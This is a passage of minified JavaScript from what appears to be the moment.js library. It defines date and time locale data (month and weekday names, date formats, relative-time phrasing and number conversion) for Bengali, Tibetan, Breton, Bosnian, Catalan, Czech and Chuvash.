0_\\u09b8\\u09cb\\u09ae\\u09ac\\u09be\\u09b0_\\u09ae\\u0999\\u09cd\\u0997\\u09b2\\u09ac\\u09be\\u09b0_\\u09ac\\u09c1\\u09a7\\u09ac\\u09be\\u09b0_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf\\u09ac\\u09be\\u09b0_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0\\u09ac\\u09be\\u09b0_\\u09b6\\u09a8\\u09bf\\u09ac\\u09be\\u09b0\".split(\"_\"),weekdaysShort:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),weekdaysMin:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u09b8\\u09ae\\u09df\",LTS:\"A h:mm:ss \\u09b8\\u09ae\\u09df\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\"},calendar:{sameDay:\"[\\u0986\\u099c] LT\",nextDay:\"[\\u0986\\u0997\\u09be\\u09ae\\u09c0\\u0995\\u09be\\u09b2] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0997\\u09a4\\u0995\\u09be\\u09b2] LT\",lastWeek:\"[\\u0997\\u09a4] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u09aa\\u09b0\\u09c7\",past:\"%s \\u0986\\u0997\\u09c7\",s:\"\\u0995\\u09df\\u09c7\\u0995 \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",ss:\"%d \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",m:\"\\u098f\\u0995 \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",mm:\"%d \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",h:\"\\u098f\\u0995 \\u0998\\u09a8\\u09cd\\u099f\\u09be\",hh:\"%d \\u0998\\u09a8\\u09cd\\u099f\\u09be\",d:\"\\u098f\\u0995 \\u09a6\\u09bf\\u09a8\",dd:\"%d \\u09a6\\u09bf\\u09a8\",M:\"\\u098f\\u0995 \\u09ae\\u09be\\u09b8\",MM:\"%d \\u09ae\\u09be\\u09b8\",y:\"\\u098f\\u0995 \\u09ac\\u099b\\u09b0\",yy:\"%d \\u09ac\\u099b\\u09b0\"},preparse:function(e){return e.replace(/[\\u09e7\\u09e8\\u09e9\\u09ea\\u09eb\\u09ec\\u09ed\\u09ee\\u09ef\\u09e6]/g,function(e){return Ds[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return ks[e]})},meridiemParse:/\\u09b0\\u09be\\u09a4|\\u09b8\\u0995\\u09be\\u09b2|\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0|\\u09ac\\u09bf\\u0995\\u09be\\u09b2|\\u09b0\\u09be\\u09a4/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u09b0\\u09be\\u09a4\"===a&&4<=e||\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\"===a&&e<5||\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u09b0\\u09be\\u09a4\":e<10?\"\\u09b8\\u0995\\u09be\\u09b2\":e<17?\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\":e<20?\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\":\"\\u09b0\\u09be\\u09a4\"},week:{dow:0,doy:6}});var Ts={1:\"\\u0f21\",2:\"\\u0f22\",3:\"\\u0f23\",4:\"\\u0f24\",5:\"\\u0f25\",6:\"\\u0f26\",7:\"\\u0f27\",8:\"\\u0f28\",9:\"\\u0f29\",0:\"\\u0f20\"},gs={\"\\u0f21\":\"1\",\"\\u0f22\":\"2\",\"\\u0f23\":\"3\",\"\\u0f24\":\"4\",\"\\u0f25\":\"5\",\"\\u0f26\":\"6\",\"\\u0f27\":\"7\",\"\\u0f28\":\"8\",\"\\u0f29\":\"9\",\"\\u0f20\":\"0\"};function ws(e,a,t){var s;return e+\" \"+(s={mm:\"munutenn\",MM:\"miz\",dd:\"devezh\"}[t],2!==e?s:function(e){var a={m:\"v\",b:\"v\",d:\"z\"};return void 0!==a[e.charAt(0)]?a[e.charAt(0)]+e.substring(1):e}(s))}M.defineLocale(\"bo\",{months:\"\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0f44\\u0f0b\\u0f54\\u0f7c_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f49\\u0f72\\u0f66\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f66\\u0f74\\u0f58\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f5e\\u0f72\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f63\\u0f94\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0fb2\\u0f74\\u0f42\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f62\\u0f92\\u0fb1\\u0f51\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0f42\\u0f74\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f42\\u0f49\\u0f72\\u0f66\\u0f0b\\u0f54\".split(\"_\"),monthsShort:\"\\u0f5f\\u0fb3\\u0f0b1_\\u0f5f\\u0fb3\\u0f0b2_\\u0f5f\\u0fb3\\u0f0b3_\\u0f5f\\u0fb3\\u0f0b4_\\u0f5f\\u0fb3\\u0f0b5_\\u0f5f\\u0fb3\\u0f0b6_\\u0f5f\\u0fb3\\u0f0b7_\\u0f5f\\u0fb3\\u0f0b8_\\u0f5f\\u0fb3\\u0f0b9_\\u0f5f\\u0fb3\\u0f0b10_\\u0f5f\\u0fb3\\u0f0b11_\\u0f5f\\u0fb3\\u0f0b12\".split(\"_\"),monthsShortRegex:/^(\\u0f5f\\u0fb3\\u0f0b\\d{1,2})/,monthsParseExact:!0,weekdays:\"\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f49\\u0f72\\u0f0b\\u0f58\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f58\\u0f72\\u0f42\\u0f0b\\u0f51\\u0f58\\u0f62\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f63\\u0fb7\\u0f42\\u0f0b\\u0f54\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f55\\u0f74\\u0f62\\u0f0b\\u0f56\\u0f74_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f54\\u0f0b\\u0f66\\u0f44\\u0f66\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f66\\u0fa4\\u0f7a\\u0f53\\u0f0b\\u0f54\\u0f0b\".split(\"_\"),weekdaysShort:\"\\u0f49\\u0f72\\u0f0b\\u0f58\\u0f0b_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b_\\u0f58\\u0f72\\u0f42\\u0f0b\\u0f51\\u0f58\\u0f62\\u0f0b_\\u0f63\\u0fb7\\u0f42\\u0f0b\\u0f54\\u0f0b_\\u0f55\\u0f74\\u0f62\\u0f0b\\u0f56\\u0f74_\\u0f54\\u0f0b\\u0f66\\u0f44\\u0f66\\u0f0b_\\u0f66\\u0fa4\\u0f7a\\u0f53\\u0f0b\\u0f54\\u0f0b\".split(\"_\"),weekdaysMin:\"\\u0f49\\u0f72_\\u0f5f\\u0fb3_\\u0f58\\u0f72\\u0f42_\\u0f63\\u0fb7\\u0f42_\\u0f55\\u0f74\\u0f62_\\u0f66\\u0f44\\u0f66_\\u0f66\\u0fa4\\u0f7a\\u0f53\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0f51\\u0f72\\u0f0b\\u0f62\\u0f72\\u0f44] LT\",nextDay:\"[\\u0f66\\u0f44\\u0f0b\\u0f49\\u0f72\\u0f53] LT\",nextWeek:\"[\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f55\\u0fb2\\u0f42\\u0f0b\\u0f62\\u0f97\\u0f7a\\u0f66\\u0f0b\\u0f58], LT\",lastDay:\"[\\u0f41\\u0f0b\\u0f66\\u0f44] LT\",lastWeek:\"[\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f55\\u0fb2\\u0f42\\u0f0b\\u0f58\\u0f50\\u0f60\\u0f0b\\u0f58] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0f63\\u0f0b\",past:\"%s \\u0f66\\u0f94\\u0f53\\u0f0b\\u0f63\",s:\"\\u0f63\\u0f58\\u0f0b\\u0f66\\u0f44\",ss:\"%d \\u0f66\\u0f90\\u0f62\\u0f0b\\u0f46\\u0f0d\",m:\"\\u0f66\\u0f90\\u0f62\\u0f0b\\u0f58\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",mm:\"%d \\u0f66\\u0f90\\u0f62\\u0f0b\\u0f58\",h:\"\\u0f46\\u0f74\\u0f0b\\u0f5a\\u0f7c\\u0f51\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",hh:\"%d \\u0f46\\u0f74\\u0f0b\\u0f5a\\u0f7c\\u0f51\",d:\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",dd:\"%d \\u0f49\\u0f72\\u0f53\\u0f0b\",M:\"\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",MM:\"%d \\u0f5f\\u0fb3\\u0f0b\\u0f56\",y:\"\\u0f63\\u0f7c\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",yy:\"%d \\u0f63\\u0f7c\"},preparse:function(e){return e.replace(/[\\u0f21\\u0f22\\u0f23\\u0f24\\u0f25\\u0f26\\u0f27\\u0f28\\u0f29\\u0f20]/g,function(e){return gs[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Ts[e]})},meridiemParse:/\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c|\\u0f5e\\u0f7c\\u0f42\\u0f66\\u0f0b\\u0f40\\u0f66|\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44|\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42|\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\"===a&&4<=e||\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44\"===a&&e<5||\"\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\":e<10?\"\\u0f5e\\u0f7c\\u0f42\\u0f66\\u0f0b\\u0f40\\u0f66\":e<17?\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44\":e<20?\"\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42\":\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\"},week:{dow:0,doy:6}});var vs=[/^gen/i,/^c[\\u02bc\\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],bs=/^(genver|c[\\u02bc\\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[\\u02bc\\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,Ss=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];function Hs(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+=1===e?\"sekunda\":2===e||3===e||4===e?\"sekunde\":\"sekundi\";case\"m\":return a?\"jedna minuta\":\"jedne minute\";case\"mm\":return s+=1!==e&&(2===e||3===e||4===e)?\"minute\":\"minuta\";case\"h\":return a?\"jedan sat\":\"jednog sata\";case\"hh\":return s+=1===e?\"sat\":2===e||3===e||4===e?\"sata\":\"sati\";case\"dd\":return s+=1===e?\"dan\":\"dana\";case\"MM\":return s+=1===e?\"mjesec\":2===e||3===e||4===e?\"mjeseca\":\"mjeseci\";case\"yy\":return s+=1!==e&&(2===e||3===e||4===e)?\"godine\":\"godina\"}}M.defineLocale(\"br\",{months:\"Genver_C\\u02bchwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu\".split(\"_\"),monthsShort:\"Gen_C\\u02bchwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker\".split(\"_\"),weekdays:\"Sul_Lun_Meurzh_Merc\\u02bcher_Yaou_Gwener_Sadorn\".split(\"_\"),weekdaysShort:\"Sul_Lun_Meu_Mer_Yao_Gwe_Sad\".split(\"_\"),weekdaysMin:\"Su_Lu_Me_Mer_Ya_Gw_Sa\".split(\"_\"),weekdaysParse:Ss,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[\\u02bc\\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:Ss,monthsRegex:bs,monthsShortRegex:bs,monthsStrictRegex:/^(genver|c[\\u02bc\\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[\\u02bc\\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:vs,longMonthsParse:vs,shortMonthsParse:vs,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [a viz] MMMM YYYY\",LLL:\"D [a viz] MMMM YYYY HH:mm\",LLLL:\"dddd, D [a viz] MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Hiziv da] LT\",nextDay:\"[Warc\\u02bchoazh da] LT\",nextWeek:\"dddd [da] LT\",lastDay:\"[Dec\\u02bch da] LT\",lastWeek:\"dddd [paset da] LT\",sameElse:\"L\"},relativeTime:{future:\"a-benn %s\",past:\"%s \\u02bczo\",s:\"un nebeud segondenno\\xf9\",ss:\"%d eilenn\",m:\"ur vunutenn\",mm:ws,h:\"un eur\",hh:\"%d eur\",d:\"un devezh\",dd:ws,M:\"ur miz\",MM:ws,y:\"ur bloaz\",yy:function(e){switch(function e(a){if(9<a)return e(a%10);return a}(e)){case 1:case 3:case 4:case 5:case 9:return e+\" bloaz\";default:return e+\" vloaz\"}}},dayOfMonthOrdinalParse:/\\d{1,2}(a\\xf1|vet)/,ordinal:function(e){return e+(1===e?\"a\\xf1\":\"vet\")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return\"g.m.\"===e},meridiem:function(e,a,t){return e<12?\"a.m.\":\"g.m.\"}}),M.defineLocale(\"bs\",{months:\"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010der u] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:return\"[pro\\u0161lu] dddd [u] LT\";case 6:return\"[pro\\u0161le] [subote] [u] LT\";case 1:case 2:case 4:case 5:return\"[pro\\u0161li] dddd [u] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"par sekundi\",ss:Hs,m:Hs,mm:Hs,h:Hs,hh:Hs,d:\"dan\",dd:Hs,M:\"mjesec\",MM:Hs,y:\"godinu\",yy:Hs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"ca\",{months:{standalone:\"gener_febrer_mar\\xe7_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre\".split(\"_\"),format:\"de gener_de febrer_de mar\\xe7_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre\".split(\"_\"),isFormat:/D[oD]?(\\s)+MMMM/},monthsShort:\"gen._febr._mar\\xe7_abr._maig_juny_jul._ag._set._oct._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte\".split(\"_\"),weekdaysShort:\"dg._dl._dt._dc._dj._dv._ds.\".split(\"_\"),weekdaysMin:\"dg_dl_dt_dc_dj_dv_ds\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [de] YYYY\",ll:\"D MMM YYYY\",LLL:\"D MMMM [de] YYYY [a les] H:mm\",lll:\"D MMM YYYY, H:mm\",LLLL:\"dddd D MMMM [de] YYYY [a les] H:mm\",llll:\"ddd D MMM YYYY, H:mm\"},calendar:{sameDay:function(){return\"[avui a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},nextDay:function(){return\"[dem\\xe0 a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},nextWeek:function(){return\"dddd [a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},lastDay:function(){return\"[ahir a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},lastWeek:function(){return\"[el] dddd [passat a \"+(1!==this.hours()?\"les\":\"la\")+\"] LT\"},sameElse:\"L\"},relativeTime:{future:\"d'aqu\\xed %s\",past:\"fa %s\",s:\"uns segons\",ss:\"%d segons\",m:\"un minut\",mm:\"%d minuts\",h:\"una hora\",hh:\"%d hores\",d:\"un dia\",dd:\"%d dies\",M:\"un mes\",MM:\"%d mesos\",y:\"un any\",yy:\"%d anys\"},dayOfMonthOrdinalParse:/\\d{1,2}(r|n|t|\\xe8|a)/,ordinal:function(e,a){return e+(\"w\"!==a&&\"W\"!==a?1===e?\"r\":2===e?\"n\":3===e?\"r\":4===e?\"t\":\"\\xe8\":\"a\")},week:{dow:1,doy:4}});var js=\"leden_\\xfanor_b\\u0159ezen_duben_kv\\u011bten_\\u010derven_\\u010dervenec_srpen_z\\xe1\\u0159\\xed_\\u0159\\xedjen_listopad_prosinec\".split(\"_\"),xs=\"led_\\xfano_b\\u0159e_dub_kv\\u011b_\\u010dvn_\\u010dvc_srp_z\\xe1\\u0159_\\u0159\\xedj_lis_pro\".split(\"_\"),Ps=[/^led/i,/^\\xfano/i,/^b\\u0159e/i,/^dub/i,/^kv\\u011b/i,/^(\\u010dvn|\\u010derven$|\\u010dervna)/i,/^(\\u010dvc|\\u010dervenec|\\u010dervence)/i,/^srp/i,/^z\\xe1\\u0159/i,/^\\u0159\\xedj/i,/^lis/i,/^pro/i],Os=/^(leden|\\xfanor|b\\u0159ezen|duben|kv\\u011bten|\\u010dervenec|\\u010dervence|\\u010derven|\\u010dervna|srpen|z\\xe1\\u0159\\xed|\\u0159\\xedjen|listopad|prosinec|led|\\xfano|b\\u0159e|dub|kv\\u011b|\\u010dvn|\\u010dvc|srp|z\\xe1\\u0159|\\u0159\\xedj|lis|pro)/i;function Ws(e){return 1<e&&e<5&&1!=~~(e/10)}function As(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"p\\xe1r sekund\":\"p\\xe1r sekundami\";case\"ss\":return a||s?n+(Ws(e)?\"sekundy\":\"sekund\"):n+\"sekundami\";case\"m\":return a?\"minuta\":s?\"minutu\":\"minutou\";case\"mm\":return a||s?n+(Ws(e)?\"minuty\":\"minut\"):n+\"minutami\";case\"h\":return a?\"hodina\":s?\"hodinu\":\"hodinou\";case\"hh\":return a||s?n+(Ws(e)?\"hodiny\":\"hodin\"):n+\"hodinami\";case\"d\":return a||s?\"den\":\"dnem\";case\"dd\":return a||s?n+(Ws(e)?\"dny\":\"dn\\xed\"):n+\"dny\";case\"M\":return a||s?\"m\\u011bs\\xedc\":\"m\\u011bs\\xedcem\";case\"MM\":return a||s?n+(Ws(e)?\"m\\u011bs\\xedce\":\"m\\u011bs\\xedc\\u016f\"):n+\"m\\u011bs\\xedci\";case\"y\":return a||s?\"rok\":\"rokem\";case\"yy\":return a||s?n+(Ws(e)?\"roky\":\"let\"):n+\"lety\"}}function Es(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}function Fs(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}function zs(e,a,t,s){var n={m:[\"eine Minute\",\"einer Minute\"],h:[\"eine Stunde\",\"einer Stunde\"],d:[\"ein Tag\",\"einem Tag\"],dd:[e+\" Tage\",e+\" Tagen\"],w:[\"eine Woche\",\"einer Woche\"],M:[\"ein Monat\",\"einem Monat\"],MM:[e+\" Monate\",e+\" Monaten\"],y:[\"ein Jahr\",\"einem Jahr\"],yy:[e+\" Jahre\",e+\" Jahren\"]};return a?n[t][0]:n[t][1]}M.defineLocale(\"cs\",{months:js,monthsShort:xs,monthsRegex:Os,monthsShortRegex:Os,monthsStrictRegex:/^(leden|ledna|\\xfanora|\\xfanor|b\\u0159ezen|b\\u0159ezna|duben|dubna|kv\\u011bten|kv\\u011btna|\\u010dervenec|\\u010dervence|\\u010derven|\\u010dervna|srpen|srpna|z\\xe1\\u0159\\xed|\\u0159\\xedjen|\\u0159\\xedjna|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|\\xfano|b\\u0159e|dub|kv\\u011b|\\u010dvn|\\u010dvc|srp|z\\xe1\\u0159|\\u0159\\xedj|lis|pro)/i,monthsParse:Ps,longMonthsParse:Ps,shortMonthsParse:Ps,weekdays:\"ned\\u011ble_pond\\u011bl\\xed_\\xfater\\xfd_st\\u0159eda_\\u010dtvrtek_p\\xe1tek_sobota\".split(\"_\"),weekdaysShort:\"ne_po_\\xfat_st_\\u010dt_p\\xe1_so\".split(\"_\"),weekdaysMin:\"ne_po_\\xfat_st_\\u010dt_p\\xe1_so\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd D. MMMM YYYY H:mm\",l:\"D. M. YYYY\"},calendar:{sameDay:\"[dnes v] LT\",nextDay:\"[z\\xedtra v] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v ned\\u011bli v] LT\";case 1:case 2:return\"[v] dddd [v] LT\";case 3:return\"[ve st\\u0159edu v] LT\";case 4:return\"[ve \\u010dtvrtek v] LT\";case 5:return\"[v p\\xe1tek v] LT\";case 6:return\"[v sobotu v] LT\"}},lastDay:\"[v\\u010dera v] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[minulou ned\\u011bli v] LT\";case 1:case 2:return\"[minul\\xe9] dddd [v] LT\";case 3:return\"[minulou st\\u0159edu v] LT\";case 4:case 5:return\"[minul\\xfd] dddd [v] LT\";case 6:return\"[minulou sobotu v] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"p\\u0159ed %s\",s:As,ss:As,m:As,mm:As,h:As,hh:As,d:As,dd:As,M:As,MM:As,y:As,yy:As},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"cv\",{months:\"\\u043a\\u04d1\\u0440\\u043b\\u0430\\u0447_\\u043d\\u0430\\u0440\\u04d1\\u0441_\\u043f\\u0443\\u0448_\\u0430\\u043a\\u0430_\\u043c\\u0430\\u0439_\\u04ab\\u04d7\\u0440\\u0442\\u043c\\u0435_\\u0443\\u0442\\u04d1_\\u04ab\\u0443\\u0440\\u043b\\u0430_\\u0430\\u0432\\u04d1\\u043d_\\u044e\\u043f\\u0430_\\u0447\\u04f3\\u043a_\\u0440\\u0430\\u0448\\u0442\\u0430\\u0432\".split(\"_\"),monthsShort:\"\\u043a\\u04d1\\u0440_\\u043d\\u0430\\u0440_\\u043f\\u0443\\u0448_\\u0430\\u043a\\u0430_\\u043c\\u0430\\u0439_\\u04ab\\u04d7\\u0440_\\u0443\\u0442\\u04d1_\\u04ab\\u0443\\u0440_\\u0430\\u0432\\u043d_\\u044e\\u043f\\u0430_\\u0447\\u04f3\\u043a_\\u0440\\u0430\\u0448\".split(\"_\"),weekdays:\"\\u0432\\u044b\\u0440\\u0441\\u0430\\u0440\\u043d\\u0438\\u043a\\u0443\\u043d_\\u0442\\u0443\\u043d\\u0442\\u0438\\u043a\\u0443\\u043d_\\u044b\\u0442\\u043b\\u0430\\u0440\\u0438\\u043a\\u0443\\u043d_\\u044e\\u043d\\u043a\\u0443\\u043d_\\u043a\\u04d7\\u04ab\\u043d\\u0435\\u0440\\u043d\\u0438\\u043a\\u0443\\u043d_\\u044d\\u0440\\u043d\\u0435\\u043a\\u0443\\u043d_\\u0448\\u04d1\\u043c\\u0430\\u0442\\u043a\\u0443\\u043d\".split(\"_\"),weekdaysShort:\"\\u0432\\u044b\\u0440_\\u0442\\u0443\\u043d_\\u044b\\u0442\\u043b_\\u044e\\u043d_\\u043a\\u04d7\\u04ab_\\u044d\\u0440\\u043d_\\u0448\\u04d1\\u043c\".split(\"_\"),weekdaysMin:\"\\u0432\\u0440_\\u0442\\u043d_\\u044b\\u0442_\\u044e\\u043d_\\u043a\\u04ab_\\u044d\\u0440_\\u0448\\u043c\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] D[-\\u043c\\u04d7\\u0448\\u04d7]\",LLL:\"YYYY [\\u04ab\\u0443\\u043b\\u0445\\u0438] MMMM [\\u0443\\u0439\\u04d1\\u0445\\u04d7\\u043d] 